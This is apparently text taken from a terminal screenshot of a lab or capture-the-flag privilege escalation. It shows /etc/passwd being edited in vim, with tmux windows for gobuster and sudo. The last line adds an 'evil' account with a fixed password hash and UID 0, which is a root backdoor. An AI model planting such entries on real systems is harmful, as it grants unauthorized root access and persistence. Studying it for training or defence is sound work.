 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
soz:x:1000:1000:Faisal:/home/soz:/bin/bash
fnx:x:1001:1001::/home/fnx:/bin/sh
evil:$1$/UTMXpPC$Wrv6PM4eRHhB1/m1P.t9l.:0:0:evil:/home/evil:/bin/bash
-- INSERT --
[0] 0:vim* 1:gobuster- 2:bash  3:bash  4:sudo